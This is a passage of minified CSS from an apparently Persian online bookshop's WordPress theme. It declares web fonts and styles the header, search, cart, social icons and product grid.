format("woff");}@font-face{font-display:swap;font-family:shabnam;font-style:normal;font-weight:600;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/shabnam/Shabnam-Bold-FD.woff") format("woff");}@font-face{font-display:swap;font-family:shabnam;font-style:normal;font-weight:300;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/shabnam/Shabnam-Light-FD.woff") format("woff");}@font-face{font-display:swap;font-family:shabnam;font-style:normal;font-weight:400;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/shabnam/Shabnam-FD.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:10;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-Hairline.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:100;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-Thin.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:200;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-UltraLight.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:300;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-Light.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:500;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-Medium.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:600;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-DemiBold.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:800;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-ExtraBold.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:900;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-Black.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:930;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-ExtraBlack.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:960;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-Heavy.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:990;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-Fat.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:700;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-Bold.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:400;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-Regular.woff") format("woff");}@font-face{font-display:swap;font-family:YekanBakh;font-style:normal;font-weight:100;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff/YekanBakhFaNum-thin.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff2/YekanBakhFaNum-thin.woff2") format("woff2");}@font-face{font-display:swap;font-family:YekanBakh;font-style:normal;font-weight:300;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff/YekanBakhFaNum-Light.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff2/YekanBakhFaNum-Light.woff2") format("woff2");}@font-face{font-display:swap;font-family:YekanBakh;font-style:normal;font-weight:400;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff/YekanBakhFaNum-Regular.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff2/YekanBakhFaNum-Regular.woff2") format("woff2");}@font-face{font-display:swap;font-family:YekanBakh;font-style:normal;font-weight:600;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff/YekanBakhFaNum-SemiBold.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff2/YekanBakhFaNum-SemiBold.woff2") format("woff2");}@font-face{font-display:swap;font-family:YekanBakh;font-style:normal;font-weight:700;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff/YekanBakhFaNum-Bold.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff2/YekanBakhFaNum-Bold.woff2") format("woff2");}@font-face{font-display:swap;font-family:YekanBakh;font-style:normal;font-weight:800;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff/YekanBakhFaNum-ExtraBold.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff2/YekanBakhFaNum-ExtraBold.woff2") format("woff2");}@font-face{font-display:swap;font-family:YekanBakh;font-style:normal;font-weight:900;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff/YekanBakhFaNum-Black.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff2/YekanBakhFaNum-Black.woff2") format("woff2");}@font-face{font-display:swap;font-family:YekanBakh;font-style:normal;font-weight:950;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff/YekanBakhFaNum-ExtraBlack.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff2/YekanBakhFaNum-ExtraBlack.woff2") format("woff2");}label{text-align:right;}.added_to_cart,.btn,.button,[type=button],[type=submit],button{letter-spacing:0;}@media (max-width:768px){.woocommerce-ordering select{position:absolute;top:0;right:0;bottom:0;left:0;padding:0;z-index:24324;background:rgba(17,17,17,0);border:none;background-image:none;font-weight:400;font-size:0;-webkit-appearance:none;-moz-appearance:none;}.woocommerce-ordering:after{position:relative;margin-top:0;color:#2d2a2a;font-size:20px;content:"";font-family:woodmart-font;}}.title-line-two .product-grid-item .wd-entities-title{max-height:36px;min-height:36px;}.wd-more-desc .wd-more-desc-inner{line-height:14px;text-align:right;}.wd-more-desc{margin-top:10px;}.wd-close-side{-webkit-backdrop-filter:blur(6px);backdrop-filter:blur(6px);}}p,a,li,ul,ol,span,select{font-family:var(--wd-title-font) !important;}input{font-family:var(--wd-title-font) !important;}div{font-family:var(--wd-title-font) !important;}:is(.whb-top-bar,.whb-clone) .wd-nav-header>li>a .menu-label,.wd-nav-mobile>li>a>.menu-label,.wd-nav-mobile>li>ul li>a>.menu-label{position:static;margin-top:0;margin-inline-start:5px;opacity:1;align-self:center;}:is(.whb-top-bar,.whb-clone) .wd-nav-header>li>a .menu-label:before,.wd-nav-mobile>li>a>.menu-label:before,.wd-nav-mobile>li>ul li>a>.menu-label:before{content:none;}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit;}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-right:-10px;}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-left:-10px;}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px;}.whb-flex-equal-sides :is(.whb-col-left,.whb-col-right){flex:1 1 0%;}.whb-col-1 :is(.whb-flex-row,.whb-column){max-width:calc(100% + 20px);justify-content:center;}.whb-col-1 :is(.whb-col-left,.whb-mobile-left){flex:1 1 auto;margin-inline:-10px;}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%;}.whb-empty-column+.whb-mobile-right{flex:1 1 auto;}.whb-with-shadow{box-shadow:0 1px 8px rgba(0,0,0,.1);}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden;}:root:has(.whb-sticky-prepared):not(:has(.whb-top-bar)){--wd-top-bar-h:.00001px;--wd-top-bar-sm-h:.00001px;}:root:has(.whb-sticky-prepared):not(:has(.whb-general-header)){--wd-header-general-h:.00001px;--wd-header-general-sm-h:.00001px;}:root:has(.whb-sticky-prepared):not(:has(.whb-header-bottom)){--wd-header-bottom-h:.00001px;--wd-header-bottom-sm-h:.00001px;--wd-header-bottom-brd-w:.00001px;}.whb-scroll-stick .whb-flex-row{transition:height .2s ease,max-height .2s ease;}.whb-row{transition:background-color .2s ease;}.whb-color-dark:not(.whb-with-bg){background-color:#fff;}.whb-color-light:not(.whb-with-bg){background-color:#212121;}@keyframes wd-fadeInDownBig{from{transform:translate3d(0,-100%,0);}to{transform:none;}}@keyframes wd-fadeOutUpBig{from{transform:none;}to{transform:translate3d(0,-100%,0);}}.wd-header-nav,.site-logo{padding-inline:10px;}.wd-header-nav.wd-full-height,.wd-header-nav.wd-full-height :is(.wd-nav,.wd-nav>li,.wd-nav>li>a),.wd-header-divider.wd-full-height,.wd-header-divider.wd-full-height:before{height:100%;}.wd-header-nav{flex:1 1 auto;}.whb-color-light .wd-header-nav>span{color:rgba(255,255,255,.8);}.wd-nav-header>li>a{font-size:var(--wd-header-el-font-size);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform);}.wd-nav-header:not(.wd-offsets-calculated)>li>.wd-dropdown:not(.wd-design-default){opacity:0;pointer-events:none;}@supports (-webkit-touch-callout: none){.wd-nav-header:not(.wd-offsets-calculated)>li>.wd-dropdown:not(.wd-design-default){transform:translateY(15px) translateZ(0);}}.whb-color-light .wd-nav-header{--wd-navigation-color:255,255,255;}.whb-color-light .wd-nav-header.wd-style-default{--nav-color-hover:rgba(255,255,255,.7);}.whb-color-dark .wd-nav-header{--wd-navigation-color:51,51,51;}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px;}.site-logo{max-height:inherit;}.wd-logo{max-height:inherit;transition:none;}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px;}.wd-logo img[src$=".svg"]{height:100%;}.wd-logo img[width]:not([src$=".svg"]){width:auto;object-fit:contain;}.wd-switch-logo .wd-sticky-logo{display:none;animation:wd-fadeIn .5s ease;}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid;}.whb-color-dark .wd-header-divider:before{border-color:var(--wd-divider-color,rgba(0,0,0,.105));}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgba(255,255,255,.25));}.whb-col-right .wd-header-divider:last-child,.whb-mobile-right .wd-header-divider:last-child,.whb-col-mobile .wd-header-divider:last-child{padding-left:10px;}.whb-col-left .wd-header-divider:first-child,.whb-mobile-left .wd-header-divider:first-child,.whb-col-mobile .wd-header-divider:first-child{padding-right:10px;}.whb-col-center .wd-header-divider:first-child{padding-right:10px;}.whb-col-center .wd-header-divider:last-child{padding-left:10px;}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font";}.mobile-nav .wd-heading{position:relative;z-index:6;background-color:inherit;}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0 -1px 9px rgba(0,0,0,.17);}.mobile-nav .searchform input[type="text"]{padding-left:70px;padding-right:20px;height:70px;font-weight:600;}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto;}.mobile-nav .wd-search-results:not(.wd-opened){display:none;}.wd-nav-mobile{--nav-radius:0;--nav-color-hover:var(--wd-primary-color);display:none;margin-inline:0;animation:wd-fadeIn 1s ease;}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%;}.wd-nav-mobile>li>a:hover{color:var(--nav-color-hover);}.wd-nav-mobile .wd-with-icon>a:before{margin-left:7px;font-weight:400;font-family:"woodmart-font";}.wd-nav-mobile .menu-item-account>a:before{content:"";}.wd-nav-mobile .menu-item-wishlist>a:before{content:"";}.wd-nav-mobile .menu-item-compare>a:before{content:"";}.wd-nav-mobile.wd-active{display:block;}.wd-nav-mobile>li,.wd-nav-mobile>li>ul li{display:flex;flex-wrap:wrap;}.wd-nav-mobile>li>a,.wd-nav-mobile>li>ul li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border:none;border-bottom:1px solid var(--brdcolor-gray-300);}@media (min-width: 1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h);}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h);}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h);}.whb-hidden-lg,.whb-hidden-desktop{display:none;}}@media (max-width: 1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h);}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h);}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h);}.whb-visible-lg,.whb-hidden-mobile{display:none;}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px;}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;text-decoration:none !important;padding-inline:10px;}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0;}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width);}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px);}.wd-tools-element:hover>a{color:var(--wd-header-el-color-hover);}.wd-tools-element.wd-style-icon .wd-tools-text{display:none !important;}.whb-top-bar .wd-tools-element{--wd-count-size:13px;--wd-tools-icon-base-width:14px;}.whb-top-bar .wd-tools-element .wd-tools-text{font-weight:400;font-size:12px;}.whb-color-light .wd-tools-element{--wd-header-el-color:#fff;--wd-header-el-color-hover:rgba(255,255,255,.8);}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px;}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-text.wd-with-count .wd-tools-text{margin-inline-start:14px;}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px;}.wd-tools-element.wd-design-1.wd-with-count .wd-tools-count{margin-inline-start:8px;}.wd-tools-element.wd-design-1 .wd-tools-count{width:auto;height:auto;text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);line-height:inherit;}.wd-tools-element:is(.wd-design-6,.wd-design-7) :is(.wd-tools-inner,.wd-tools-icon){height:42px;border-radius:42px;}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7) :is(.wd-tools-inner,.wd-tools-icon){height:28px;}.wd-tools-element.wd-design-6>a>:is(.wd-tools-inner,.wd-tools-icon){border:1px solid rgba(0,0,0,.105);}.whb-color-light .wd-tools-element.wd-design-6>a>:is(.wd-tools-inner,.wd-tools-icon){border-color:rgba(255,255,255,.25);}.wd-tools-element.wd-design-7>a>:is(.wd-tools-inner,.wd-tools-icon){background-color:var(--wd-primary-color);color:#fff;transition:inherit;}.wd-tools-element.wd-design-7:hover>a>:is(.wd-tools-inner,.wd-tools-icon){color:rgba(255,255,255,.8);}.whb-column>.info-box-wrapper,.wd-header-text,.whb-column>.wd-button-wrapper,.whb-column>.wd-social-icons,.wd-header-html{padding-inline:10px;}.whb-column>.info-box-wrapper .wd-info-box{--ib-icon-sp:10px;}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font";}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font";}.wd-social-icons{--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size,40px) / 4));justify-content:var(--wd-align);}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size,40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1;}.wd-social-icons>a:hover{color:var(--wd-social-color-hover,var(--wd-social-color));background-color:var(--wd-social-bg-hover,var(--wd-social-bg));border-color:var(--wd-social-brd-color-hover,var(--wd-social-brd-color));box-shadow:var(--wd-social-shadow-hover);}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font";}.social-instagram{--wd-social-brand-color:#774430;--wd-social-icon:"";}.social-tg{--wd-social-brand-color:#37aee2;--wd-social-icon:"";}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,.6);--wd-social-color-hover:rgba(0,0,0,.8);}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size,40px) / 6));min-width:24px;}.wd-social-icons.wd-style-default.color-scheme-light,[class*="color-scheme-light"] .wd-social-icons.wd-style-default{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,.6);}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%;}.wd-social-icons:not([class*="wd-layout-"]) .wd-label{flex:1 1 100%;}@media (min-width: 1025px){.wd-social-icons.wd-size-large{--wd-social-size:60px;}}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font";}.wd-account-style-icon:not(.wd-with-username) .wd-tools-text{display:none;}@media (max-width: 1024px){.wd-header-my-account .wd-dropdown{display:none;}}.wd-info-box{position:relative;display:flex;flex-direction:column;border-radius:var(--wd-brd-radius);gap:var(--ib-icon-sp);--ib-icon-sp:20px;}.wd-info-box .box-icon-wrapper{flex:0 0 auto;line-height:0;}.wd-info-box :is(.info-box-icon,.info-svg-wrapper){display:inline-block;max-width:100%;}.wd-info-box .info-box-icon{transition:all .25s ease;}.wd-info-box :is(.info-box-subtitle,.info-box-title){transition:all .25s ease;margin-bottom:0;}.wd-info-box :is(.info-box-subtitle,.info-box-title,.info-box-inner):not(:first-child){margin-top:10px;}.wd-info-box :is(.info-box-subtitle:not(.subtitle-style-background),.info-box-title){line-height:1.3;}.wd-info-box .info-box-content{--wd-tags-mb:10px;position:relative;flex:1 1 auto;border-radius:var(--wd-brd-radius);}.wd-info-box .info-box-inner p:first-child:empty,.wd-info-box .info-box-inner p:first-child:empty ~ p:last-child,.wd-info-box .info-box-inner:empty{display:none;}:is(.box-icon-align-left,.box-icon-align-right) .box-icon-wrapper{max-width:50%;}.box-icon-align-right{flex-direction:row;}.box-with-icon .info-box-icon{overflow:hidden;}[class*="box-icon-with-"] .info-box-icon{border-radius:50%;text-align:center;}[class*="color-scheme-hover"]{transition:all .25s ease;}[class*="color-scheme-hover"] .title{transition:all .25s ease;}.color-scheme-hover-light:hover :is(.info-box-icon,.title){color:#fff !important;}.whb-col-right .wd-search-dropdown{right:auto;left:0;margin-left:calc(var(--nav-gap,.001px) / 2 * -1);margin-right:0;}.wd-header-search .wd-tools-icon img,.wd-header-search .wd-tools-icon:before{transition:opacity .3s ease;}.wd-header-search .wd-tools-icon:before{content:"";font-family:"woodmart-font";}.wd-header-search .wd-tools-icon:after{position:absolute;top:50%;left:50%;display:block;font-size:clamp(var(--wd-tools-icon-base-width),var(--wd-tools-icon-width,var(--wd-tools-icon-base-width)),60px);opacity:0;transform:translate(-50%,-50%);content:"";font-family:"woodmart-font";}.wd-search-dropdown{width:300px;}.wd-search-dropdown input[type="text"]{height:70px !important;border:none;}.wd-search-dropdown .wd-dropdown-results{inset-inline:calc(( var(--wd-brd-radius) / 1.5 ));}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px;}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px);}.searchform .searchsubmit{--btn-color:var(--wd-form-color,currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset;}.searchform .searchsubmit:hover:after,.searchform .searchsubmit:hover img{opacity:.7;}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height) / 2.3);transition:opacity .2s ease;content:"";font-family:"woodmart-font";}.searchform .searchsubmit img{max-width:24px;transition:opacity .2s ease;}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc(( var(--wd-form-height) / 2.5 ) / -2);margin-left:calc(( var(--wd-form-height) / 2.5 ) / -2);opacity:0;transition:opacity .1s ease;content:"";display:inline-block;width:calc(var(--wd-form-height) / 2.5);height:calc(var(--wd-form-height) / 2.5);border:1px solid rgba(0,0,0,0);border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused);}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w,.001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor);cursor:pointer;}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height) / 3);line-height:1;transition:opacity .2s ease;content:"";font-family:"woodmart-font";}.searchform .wd-clear-search:hover:before{opacity:.7;}.wd-search-results-wrapper{position:relative;}@media (max-width: 1024px){.wd-suggestion :is(.wd-entities-title,.price){font-size:.9em;}}.wd-dropdown-results{margin-top:0 !important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc(( var(--wd-form-brd-radius) / 1.5 ));left:calc(( var(--wd-form-brd-radius) / 1.5 ));}.wd-dropdown-results:after{width:auto !important;height:auto !important;}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none;}@media (max-width: 1024px){.wd-dropdown-results{--wd-search-sp:10px;}}.cart-widget-side{display:flex;flex-direction:column;}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%;}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%;}.cart-widget-side .wd-scroll-content{position:absolute;inset:0;max-height:100%;overscroll-behavior:none;}div.quantity :is(input[type="number"],input[type="text"],input[type="button"]){display:inline-block;color:var(--wd-form-color);}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font";}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle;}.wd-header-cart .wd-cart-number>span,.wd-header-cart .subtotal-divider{display:none;}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit;}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none;}.wd-header-cart.wd-design-2.wd-style-icon{margin-inline-end:5px;}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px;}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px;}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px;}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px;}.whb-top-bar .wd-header-cart.wd-design-2 .wd-cart-number,.whb-top-bar .wd-header-cart.wd-design-5 .wd-cart-number{width:13px;height:13px;line-height:13px;}.wd-sidebar.wd-side-hidden{display:flex;flex-direction:column;overflow:hidden;}.wd-sidebar.wd-side-hidden .wd-heading{display:flex;}.wd-sidebar.wd-side-hidden .widget-area{flex:1 1 auto;padding-block:30px;max-height:100%;}.wd-sidebar.wd-side-hidden .wd-widget{padding-inline:30px;}@media (max-width: 768.98px){.wd-sidebar-hidden-sm .wd-sidebar:not(.wd-side-hidden){display:none;}}@media (min-width: 769px) and (max-width: 1024px){.wd-sidebar-hidden-md-sm .wd-sidebar:not(.wd-side-hidden){display:none;}}.widget .product-categories{margin-bottom:-8px;}.widget .product-categories li{position:relative;display:flex;align-items:center;flex-wrap:wrap;margin-bottom:0;}.widget .product-categories li a{align-items:baseline;flex:1 1 calc(100% - 40px);padding-block:8px;padding-inline-end:5px;width:calc(100% - 40px);text-decoration:none;}.widget .product-categories li a:before{position:relative;top:-1px;}.widget .product-categories li.wd-active>a{color:var(--color-gray-800);font-weight:600;}.widget .product-categories.wd-scroll-content{padding-inline-end:5px;}:is(.wd-product-category-filter,.widget_product_categories):not(.wd-widget-collapse) .widget-title{margin-bottom:10px;}.categories-accordion-on .widget .product-categories li{align-items:flex-start;}.categories-accordion-on .widget .product-categories:has(.cat-item ul){padding-inline-end:25px;}.products-bordered-grid{--wd-prods-brd:1px solid var(--wd-bordered-brd,var(--brdcolor-gray-300));}.products-bordered-grid.elements-grid{gap:0;align-items:stretch;border-inline-start:var(--wd-prods-brd);}.products-bordered-grid.elements-grid>.wd-col{padding:calc(var(--wd-gap) / 2);border-top:var(--wd-prods-brd-top);border-bottom:var(--wd-prods-brd);border-inline-end:var(--wd-prods-brd);}.products-bordered-grid-ins :is(.wd-cat-wrap,.product-wrapper){border:1px solid var(--wd-bordered-brd,var(--brdcolor-gray-300));}@media (min-width: 1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:2"],[style*="col-lg: 2"])>:nth-child(-n+2),:is([style*="col-lg:3"],[style*="col-lg: 3"])>:nth-child(-n+3),:is([style*="col-lg:4"],[style*="col-lg: 4"])>:nth-child(-n+4),:is([style*="col-lg:5"],[style*="col-lg: 5"])>:nth-child(-n+5),:is([style*="col-lg:6"],[style*="col-lg: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd);}}@media (max-width: 768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child,:is([style*="col-sm:2"],[style*="col-sm: 2"])>:nth-child(-n+2){--wd-prods-brd-top:var(--wd-prods-brd);}}@media (min-width: 769px) and (max-width: 1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:2"],[style*="col-md: 2"])>:nth-child(-n+2),:is([style*="col-md:3"],[style*="col-md: 3"])>:nth-child(-n+3),:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:5"],[style*="col-md: 5"])>:nth-child(-n+5),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd);}}[class*="title-line-"] .wd-product .wd-entities-title{overflow:hidden;max-height:calc(var(--title-line-count,1) * var(--title-line-height,1.4em));line-height:var(--title-line-height,1.4em);}.title-line-two{--title-line-count:2;}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc(( var(--wd-text-line-height) * -.5em ) + .5em);}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp);}.wd-product 